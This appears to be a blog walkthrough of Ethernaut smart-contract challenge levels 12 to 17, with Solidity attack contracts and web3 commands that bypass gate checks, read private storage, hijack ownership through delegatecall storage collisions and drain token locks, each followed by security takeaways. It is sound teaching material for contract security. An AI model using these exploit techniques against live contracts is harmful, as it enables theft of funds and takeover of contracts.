

To solve this level, let's dive deeper into how Ethereum optimises data storage. But first, make sure you know how to read storage on the blockchain.

Exceptions:

constantsare not stored in storage. From Ethereum documentation, that the compiler does not reserve a storage slot forconstantvariables. This means you won't find the following in any storage slots:

contract A {

uint public constant number = ...; //not stored in storage

}

Mappingsanddynamically-sized arraysdo not stick to these conventions. More on this at a later level.

Given Contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract Privacy {

bool public locked = true;

uint256 public ID = block.timestamp;

uint8 private flattening = 10;

uint8 private denomination = 255;

uint16 private awkwardness = uint16(now);

bytes32[3] private data;

constructor(bytes32[3] memory _data) public {

data = _data;

}

function unlock(bytes16 _key) public {

require(_key == bytes16(data[2]));

locked = false;

}

/*

A bunch of super advanced solidity algorithms...

,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`

.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,

*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^ ,---/V\

`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*. ~|__(o.o)

^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*' UU UU

*/

}

unlock uses the third entry (index 2) of data which is a bytes32 array. Let's determined data's third entry's slot number (each slot can accommodate at most 32 bytes) according to storage rules:

lockedis 1 byteboolin slot 0.IDis a 32 byteuint256. It is 1 byte extra big to be inserted in slot 0. So it goes in & totally fills slot 1.flattening- a 1 byteuint8,denomination- a 1 byteuint8andawkwardness- a 2 byteuint16totals 4 bytes. So, all three of these go into slot 2.- Array data always start a new slot, so

datastarts from slot 3. Since it isbytes32array each value takes 32 bytes. Hence value at index 0 is stored in slot 3, index 1 is stored in slot 4 and index 2 value goes into slot 5.

Alright so key is in slot 5 (index 2 / third entry). Read it.

key = await web3.eth.getStorageAt(contract.address, 5)

This key is 32 byte. But require check in unlock converts the data[2] 32 byte value to a byte16 before matching.

byte16(data[2]) will truncate the last 16 bytes of data[2] and return only the first 16 bytes.

Accordingly convert key to a 16 byte hex (with prefix - 0x):

key = key.slice(0, 34) // <== 34 = 2 * 16 + 2 since 1 byte = 8 bits = 2 hex digits

Nothing in the ethereum blockchain is private. The keyword private is merely an artificial construct of the Solidity language. Web3's getStorageAt(...) can be used to read anything from storage. It can be tricky to read what you want though, since several optimization rules and techniques are used to compact the storage as much as possible.

It can't get much more complicated than what was exposed in this level. For more, check out this excellent article by "Darius": How to read Ethereum contract storage

Key Security Takeaways

- In general, excessive slot usage wastes gas, especially if you declared structs that will reproduce many instances. Remember to optimize your storage to save gas!

- Save your variables to

memoryif you don't need to persist smart contract state. SSTORE and SLOAD are very gas intensive opcodes. - All storage is publicly visible on the blockchain, even your

privatevariables! - Never store passwords and private keys without hashing them first

- 1 byte = 8 bits = 2 hex

- uint8 = bool = 1 byte

- uint16 = 2 bytes

Level 13. Gatekeeper One

Goal: player has to pass all require checks and set entrant to player address.

Given contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import 'https://github.com/OpenZeppelin/openzeppelin-contracts/blob/release-v3.3/contracts/math/SafeMath.sol';

contract GatekeeperOne {

using SafeMath for uint256;

address public entrant;

modifier gateOne() {

require(msg.sender != tx.origin);

_;

}

modifier gateTwo() {

require(gasleft().mod(8191) == 0);

_;

}

modifier gateThree(bytes8 _gateKey) {

require(uint32(uint64(_gateKey)) == uint16(uint64(_gateKey)), "GatekeeperOne: invalid gateThree part one");

require(uint32(uint64(_gateKey)) != uint64(_gateKey), "GatekeeperOne: invalid gateThree part two");

require(uint32(uint64(_gateKey)) == uint16(tx.origin), "GatekeeperOne: invalid gateThree part three");

_;

}

function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {

entrant = tx.origin;

return true;

}

}

Useful links:

- gasleft function

- Solidity opcode basics

- Explicit Conversion between types

We start with following GatePassOne to attack:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

contract GatePassOne {

function enterGate(address _gateAddr, uint256 _gas) public returns (bool) {

bytes8 gateKey = bytes8(uint64(uint160(tx.origin)));

(bool success, ) = address(_gateAddr).call{gas: _gas}(abi.encodeWithSignature("enter(bytes8)", gateKey));

return success;

}

}

gateOne

This is exactly same as level 4. A basic intermediary contract will be used to call enter, so that msg.sender != tx.origin.

gateTwo

According to the contract, the remaining gas just after gasleft is called, should be a multiple of 8191. We can control the gas amount sent with transaction using call. But it need to be set in such a way that amount set minus amount used up until gasleft's return should be a multiple of 8191.

I'm going to use Remix's Debug feature and a little bit of trial & error to determine the remaining gas up until to that point. But first copy & deploy GatekeeperOne in Remix with JavaScript VM environment (since trials are quick & Debug on testnet didn't work on Remix for me!), with same solidity compiler version. Also deploy GateKeeperOneGasEstimate with same environment, to help with estimating gas used up to that point:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

contract GateKeeperOneGasEstimate {

function enterGate(address _gateAddr, uint256 _gas) public returns (bool) {

bytes8 gateKey = bytes8(uint64(uint160(tx.origin)));

(bool success, ) = address(_gateAddr).call{gas: _gas}(abi.encodeWithSignature("enter(bytes8)", gateKey));

return success;

}

}

Initially choose a random fixed gas amount (but big enough) to send with transaction. Let's say 90000. And call enterGate of GateKeeperOneGasEstimate with address of our deployed GatekeeperOne (from Remix, not Ethernaut's!) and the chosen gas. Now hit Debug button in Remix console against the mined transaction. Focus on left pane.

See the list of opcodes executed corresponding to our contract execution. Step over (or drag progress bar) until the line with gasleft is highlighted:

289 JUMPDEST

290 PUSH1 ..

292 PUSH2 ..

295 GAS

296 PUSH2

.

.

.

139 RETURN

Step here and there to locate the GAS opcode which corresponds to gasleft call. Proceed just one step more (to PUSH2 here) and note the "remaining gas" from Step Detail just below. In my case it's 4395. Hence gas used up to that point:

gasUsed = _gas - remaining_gas

or, gasUsed = 90000 - 4395

or, gasUsed = 85605

Now, we have gasUsed and we want set a _gas such that gasLeft returns a multiple of 8191. One such value would be:

_gas = (8191 * 1) + gasUsed

or, _gas = (8191 * 1) + 85605

or, _gas = 93796

(Note that I randomly chose 8 to multiply to 8191, you can choose any as log as sufficient gas is provided for transaction)

So _gas should probably be 93796 to pass the check. But, the target GateKeeperOne contract (Ethernaut's instance) on Rinkeby network must've had a little bit of different compile time options. So correct _gas is not necessarily 93796, but a close one. Let's pick a reasonable margin around 93796 and call enter for all values around 93796 with that margin. A margin of 64 worked for me. Let's update GatePassOne:

contract GatePassOne {

event Entered(bool success);

function enterGate(address _gateAddr, uint256 _gas) public returns (bool) {

bytes8 key = bytes8(uint64(uint160(tx.origin)));

bool succeeded = false;

for (uint i = _gas - 64; i < _gas + 64; i++) {

(bool success, ) = address(_gateAddr).call{gas: i}(abi.encodeWithSignature("enter(bytes8)", key));

if (success) {

succeeded = success;

break;

}

}

emit Entered(succeeded);

return succeeded;

}

}

Calling enterGate with GateKeeper address and 65782, params should now clear gateTwo.

gateThree

This has checks that involves explicit conversions between uints. It can be inferred from third require statement that the _gateKey should be extracted from tx.origin through casting while satisfying other checks.

tx.origin will be the player which in my case is:

0xd557a44ed144bf8a3da34ba058708d1b4bc0686a

We should be concerned with only 8 bytes of it since _gateKey is bytes8 (8 byte size) type. And specifically last 8 bytes of it, since uint conversions retain the last bytes.

So, 8 bytes portion (say, key) of our interest: key = 58 70 8d 1b 4b c0 68 6a

Accordingly, uint32(uint64(key)) = 4b c0 68 6a.

To satisfy third require, it is needed that:

uint32(uint64(key)) == uint16(tx.origin)

or, 4b c0 68 6a = 68 6a

which is only possible by masking with 00 00 ff ff , such that: 4b c0 68 6a & 00 00 ff ff = 68 6a

The first require is satisfied by:

uint32(uint64(_gateKey)) == uint16(uint64(key)

or, 4b c0 68 6a = 68 6a

which is same problem as previous one and can be achieved with same, previous value of mask.

The second require asks to satisfy:

uint32(uint64(key)) != uint64(key)

or, 4b c0 68 6a != 58 70 8d 1b 4b c0 68 6a

We modify the mask to: mask = ff ff ff ff 00 00 ff ff

so that it satisfies: 00 00 00 00 4b c0 68 6a & ff ff ff ff 00 00 ff ff != 58 70 8d 1b 4b c0 68 6a while also satisfying other two requires.

Hence the _gateKey should be:

_gateKey = key & mask

or, _gateKey = 58 70 8d 1b 4b c0 68 6a & ff ff ff ff 00 00 ff ff

Finally, update GatePassOne to reflect it.

contract GatePassOne {

event Entered(bool success);

function enterGate(address _gateAddr, uint256 _gas) public returns (bool) {

bytes8 key = bytes8(uint64(uint160(tx.origin))) & 0xffffffff0000ffff;

bool succeeded = false;

for (uint i = _gas - 64; i < _gas + 64; i++) {

(bool success, ) = address(_gateAddr).call{gas: i}(abi.encodeWithSignature("enter(bytes8)", key));

if (success) {

succeeded = success;

break;

}

}

emit Entered(succeeded);

return succeeded;

}

}

Key Security Takeaways

- Abstain from asserting gas consumption in your smart contracts, as different compiler settings will yield different results.



- Be careful about data corruption when converting data types into different sizes.

- Save gas by not storing unnecessary values. Pushing a value to state

MSTORE,MLOADis always less gas intensive than store values to the blockchain withSSTORE,SLOAD - Save gas by using appropriate modifiers to get functions calls for free, i.e.

external pureorexternal viewfunction calls are free! - Save gas by masking values (less operations), rather than typecasting

Level 14. Gatekeeper Two

Goal: player has to set itself as entrant, like the previous level.

Given Contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract GatekeeperTwo {

address public entrant;

modifier gateOne() {

require(msg.sender != tx.origin);

_;

}

modifier gateTwo() {

uint x;

assembly { x := extcodesize(caller()) }

require(x == 0);

_;

}

modifier gateThree(bytes8 _gateKey) {

require(uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == uint64(0) - 1);

_;

}

function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {

entrant = tx.origin;

return true;

}

}

gateOne

This is exactly same as level 4. An intermediary contract (GatePassTwo here) will be used to call enter, so that msg.sender != tx.origin.

gateTwo

Second check involves solidity assembly code - specifically caller and extcodesize functions. caller() is nothing but sender of message i.e. msg.sender which will be address of GatePassTwo. extcodesize(addr) returns the size of contract at address addr. So, x is assigned the size of the contract at msg.sender address. But size of a contract is always going to be non-zero. And to pass check, x must zero!

Here's the trick. See the footer note of Ethereum Yellow Paper on page 11:

"During initialization code execution, EXTCODESIZE on the address should return zero, which is the length of the code of the account..."

During creation/initialization of the contract the extcodesize() returns 0. So we're going to put the malicious code in constructor itself. Since it is the constructor that runs during initialization, any calls to extcodesize() will return 0. Update GatePassTwo accordingly (ignore key for now):

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract GatePassTwo {

constructor(address _gateAddr) public {

bytes8 key = bytes8(uint64(address(this)));

address(_gateAddr).call(abi.encodeWithSignature("enter(bytes8)", key));

}

}

This will pass gateTwo.

gateThree Third check is basically some manipulation with ^ XOR operator.

As is visible from the equality check:

uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == uint64(0) - 1

_gateKey must be derived from msg.sender (in GatekeeperTwo), which is same as address(this) in our GatePassTwo.

The uint64(0) - 1 on RHS is max value of uint64 integer (due to underflow). Hence, in hex representation: uint64(0) - 1 = 0xffffffffffffffff

By nature of XOR operation: If, X ^ Y = Z Then, Y = X ^ Z

Using this XOR property, it can be deduced that:

uint64(_gateKey) == uint64(bytes8(keccak256(abi.encodePacked(address(this))))) ^ uint64(0xffffffffffffffff)

So, correct key can be calculated in solidity as:

bytes8 key = bytes8(uint64(bytes8(keccak256(abi.encodePacked(address(this))))) ^ uint64(0xffffffffffffffff))

Final update to GatePassTwo:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract GatePassTwo {

constructor(address _gateAddr) public {

bytes8 key = bytes8(uint64(bytes8(keccak256(abi.encodePacked(address(this))))) ^ uint64(0xffffffffffffffff));

address(_gateAddr).call(abi.encodeWithSignature("enter(bytes8)", key));

}

}

Key Security Takeaways

- In addition to contract blackholes, you can also create Zombie contracts by stopping contract initialization. The resulting contract has an address, but permanently no code, and will never be able to return you the initial endowment.

Level 15. Naught Coin

Goal: player is given totalSupply of a ERC20 Token - Naught Coin, but cannot transact them before 10 year lockout period. player has to get its token balance to 0.

Given Contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import '@openzeppelin/contracts/token/ERC20/ERC20.sol';

contract NaughtCoin is ERC20 {

// string public constant name = 'NaughtCoin';

// string public constant symbol = '0x0';

// uint public constant decimals = 18;

uint public timeLock = now + 10 * 365 days;

uint256 public INITIAL_SUPPLY;

address public player;

constructor(address _player)

ERC20('NaughtCoin', '0x0')

public {

player = _player;

INITIAL_SUPPLY = 1000000 * (10**uint256(decimals()));

// _totalSupply = INITIAL_SUPPLY;

// _balances[player] = INITIAL_SUPPLY;

_mint(player, INITIAL_SUPPLY);

emit Transfer(address(0), player, INITIAL_SUPPLY);

}

function transfer(address _to, uint256 _value) override public lockTokens returns(bool) {

super.transfer(_to, _value);

}

// Prevent the initial owner from transferring tokens until the timelock has passed

modifier lockTokens() {

if (msg.sender == player) {

require(now > timeLock);

_;

} else {

_;

}

}

}



The trick here is that transfer is not the only method in ERC20 (and hence, in NaughtCoin too) that includes code for transfer of tokens between addresses.

According to ERC20 spec, there's also an allowance mechanism that allows anyone to authorize someone else (the spender) to spend their tokens! This is exactly what allowance(address owner, address spender) method is for, in the ERC20 contract. The allowance can then be transacted using the transferFrom(address sender, address recipient, uint256 amount) method.

Apart from player, create another account named - spender in your wallet (MetaMask or some other wallet).

Get the player's total balance by:

totalBalance = await contract.balanceOf(player).then(v => v.toString())

// Output: '1000000000000000000000000'

Make the player approve spender for all of it's tokens:

await contract.approve(spender, totalBalance)

Make the spender to transfer all of it's allowance (which is equal to all of the tokens of player) to spender itself.

I used MetaMask wallet and it connects only a single account at a time to an application. But we need both player and spender connected.

For this, in a new browser window, go to Remix, and connect only the spender account to it. (Make sure player is disconnected from Remix and spender is disconnected from Ethernaut. For me, switching accounts in one window caused switch in other window too, otherwise).

Create an interface to NaughtCoin:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

interface INaughtCoin {

function transferFrom(

address sender,

address recipient,

uint256 amount

) external returns (bool);

}

And load instance of NaughtCoin using At Address button with given instance address of NaughtCoin.

Call the transferFrom method with params - player address as sender, spender address as recipient and 1000000000000000000000000 as amount.

What is ERC20

ERCs (Ethereum Request for Comment) are protocols that allow you to create tokens on the blockchain. ERC20, specifically, is a contract interface that defines standard ownership and transaction rules around tokens.

Contextually, ERC20 was cool in 2015 because it was like an API that all developers agreed on. For the first time, anyone could create a new asset class. Developers came up with tokens like Dogecoin, Kucoin, Dentacoin… and could trust that their tokens were accepted by wallets, exchanges, and contracts everywhere.

Security issues that accompanied ERC20

- Batchoverflow: because ERC20 did not enforce SafeMath, it was possible to underflow integers. As we learned in lvl 5, this meant that depleting your tokens under 0 would give you

2^256 - 1tokens! - Transfer "bug": makers of ERC20 intended for developers to use

approve()&transferFrom()function combination to move tokens around. But this was never clearly stated in documentation, nor did they warn against usingtransfer()(which was also available). Many developers usedtransfer()instead, which locked many tokens forever.- As we learned in lvl 9, you can't guarantee 3rd contracts will receive your transfer. If you transfer tokens into non-receiving parties, you will lose tokens forever, since the token contract already decremented your own account's balance.

- Poor ERC20 inheritance: some token contracts did not properly implement the ERC interface, which led to many issues. For example, Golem's GNT didn't even implement the crucial

approve()function, leavingtransfer()as the only, problematic option.- *hint* likewise, this level didn't implement some key functions — leaving Naughtcoin vulnerable to attack.

Key Security Takeaways

- When interfacing with contracts or implementing an ERC interface, implement all available functions.

- If you plan to create your own tokens, consider newer protocols like: ERC223, ERC721 (used by Cryptokitties), ERC827 (ERC 20 killer).

- If you can, check for EIP 165 compliance, which confirms which interface an external contract is implementing. Conversely, if you are the one issuing tokens, remember to be EIP-165 compliant.

- Remember to use SafeMath to prevent token under/overflows (as we learned in lvl 5)

Level 16. Preservation

Goal: player has to claim the ownership of Preservation.

Given contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract Preservation {

// public library contracts

address public timeZone1Library;

address public timeZone2Library;

address public owner;

uint storedTime;

// Sets the function signature for delegatecall

bytes4 constant setTimeSignature = bytes4(keccak256("setTime(uint256)"));

constructor(address _timeZone1LibraryAddress, address _timeZone2LibraryAddress) public {

timeZone1Library = _timeZone1LibraryAddress;

timeZone2Library = _timeZone2LibraryAddress;

owner = msg.sender;

}

// set the time for timezone 1

function setFirstTime(uint _timeStamp) public {

timeZone1Library.delegatecall(abi.encodePacked(setTimeSignature, _timeStamp));

}

// set the time for timezone 2

function setSecondTime(uint _timeStamp) public {

timeZone2Library.delegatecall(abi.encodePacked(setTimeSignature, _timeStamp));

}

}

// Simple library contract to set the time

contract LibraryContract {

// stores a timestamp

uint storedTime;

function setTime(uint _time) public {

storedTime = _time;

}

}



The vulnerability Preservation contract comes from the fact that its storage layout is NOT parallel or complementing to that of LibraryContract whose method the Preservation is calling using delegatecall.

Since delegatecall is context-preserving any write would alter the storage of Preservation, and NOT LibraryContract.

The call to setTime of LibraryContract is supposed to change storedTime (slot 3) in Preservation but instead it would write to timeZone1Library (slot 0). This is because storeTime of LibraryContract is at slot 0 and the corresponding slot 0 storage at Preservation is timeZone1Library.

| LibraryContract | Preservation | |

|---|---|---|

| Slot 0 | storedTime | ← timeZone1Library |

| Slot 1 | - | timeZone2Library |

| Slot 2 | - | owner |

| Slot 3 | - | storedTime |

Solution:

This information can be used to alter timeZone1Library address to a malicious contract - HackLibraryContract. So that calls to setTime is executed in a HackLibraryContract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

contract HackLibraryContract {

address public timeZone1Library;

address public timeZone2Library;

address public owner;

function setTime(uint _time) public {

owner = msg.sender;

}

}

Note that storage layout of HackLibraryContract is complementing to Preservation so that proper state variables are changed in Preservation when any storage changes. Moreover, setTime contains malicious code that changes ownership to msg.sender (which would the player).

First deploy EvilLibraryContract and copy it's address. Then alter the timeZone1Library in Preservation by:

await contract.setFirstTime(<hack-library-contract-address>)

(a 32 byte uint type can accommodate 20 byte address value)

Now the delegatecall in setFirstTime would execute setTime of HackLibraryContract, instead of LibraryContract since timeZone1Library is now your malicious contract address.

Call setFirstTime with any uint param:

await contract.setFirstTime(1)

As the previous level, delegate mentions, the use of delegatecall to call libraries can be risky. This is particularly true for contract libraries that have their own state. This example demonstrates why the library keyword should be used for building libraries, as it prevents the libraries from storing and accessing state variables.

Key Security Takeaways

- Ideally, libraries should not store state.

- When creating libraries, use

library, notcontract, to ensure libraries will not modify caller storage data when caller usesdelegatecall. - Use higher level function calls to inherit from libraries, especially when you i) don't need to change contract storage and ii) do not care about gas control.

Useful links:

- Context preserving nature of delegatecall function

delegatecallpreserves contract context. This means that code that is executed viadelegatecallwill act on the state (i.e., storage) of the calling contract. Source- DelegateCall: Calling Another Contract Function in Solidity

- EOA: Externally Owned Account

Level 17. Recovery

Goal: player has to retrieve the funds from the lost address of contract which was created using the Recovery's first transaction.

Useful links:

- Basic Etherscan inspection

- Determining address of a new contract

Given contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract Recovery {

//generate tokens

function generateToken(string memory _name, uint256 _initialSupply) public {

new SimpleToken(_name, msg.sender, _initialSupply);

}

}

contract SimpleToken {

using SafeMath for uint256;

// public variables

string public name;

mapping (address => uint) public balances;

// constructor

constructor(string memory _name, address _creator, uint256 _initialSupply) public {

name = _name;

balances[_creator] = _initialSupply;

}

// collect ether in return for tokens

receive() external payable {

balances[msg.sender] = msg.value.mul(10);

}

// allow transfers of tokens

function transfer(address _to, uint _amount) public {

require(balances[msg.sender] >= _amount);

balances[msg.sender] = balances[msg.sender].sub(_amount);

balances[_to] = _amount;

}

// clean up after ourselves

function destroy(address payable _to) public {

selfdestruct(_to);

}

}

If the address of the lost SimpleToken address is retrieved it's funds can be retrieved using the destroy method.

The easiest way to solve this would be to copy the address of Recovery in Etherscan (on Rinkeby network) and inspect transactions in Internal Txns tab. Find the latest Contract Creation transaction and click through the same to get the address of created contract.

Now simply call destroy method at that address. So, if tokenAddr is the retrieved address then:

functionSignature = {

name: 'destroy',

type: 'function',

inputs: [

{

type: 'address',

name: '_to',

},

],

}

params = [player]

data = web3.eth.abi.encodeFunctionCall(functionSignature, params)

await web3.eth.sendTransaction({ from: player, to: tokenAddr, data })

Another way to get the lost address is by utilizing the fact that creation of addresses of Ethereum is deterministic and can be calculated by:

keccack256(address, nonce)

where address is the address of contract that created the transaction and nonce is the number of contracts the creator address has created. You can read more here and there.

Key Security Takeaways

- Money laundering potential: this blog post elaborates on the potential of using future contract addresses to hide money. Essentially, you can send Ethers to a deterministic address, but the contract there is currently nonexistent. These funds are effectively lost forever until you decide to create a contract at that address and regain ownership.

- You are not anonymous on Ethereum: Anyone can follow your current transaction traces, as well as monitor your future contract addresses. This transaction pattern can be used to derive your real world identity.

Level 18. Magic Number

